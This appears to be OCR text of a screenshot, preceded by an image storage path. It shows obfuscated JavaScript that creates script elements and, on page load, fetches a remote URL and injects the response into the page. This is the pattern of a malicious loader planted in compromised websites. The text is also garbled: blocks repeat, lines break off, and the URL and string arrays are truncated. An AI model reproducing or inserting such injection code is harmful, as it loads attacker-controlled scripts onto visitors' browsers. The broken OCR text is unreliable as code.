
var _0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]
();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})var _0x7ebb=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)